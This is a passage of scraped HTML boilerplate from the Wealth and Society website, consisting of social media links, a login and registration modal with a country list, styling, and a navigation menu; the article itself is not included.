              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=cf42397c0ae188e43cc83736bb1a2839&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
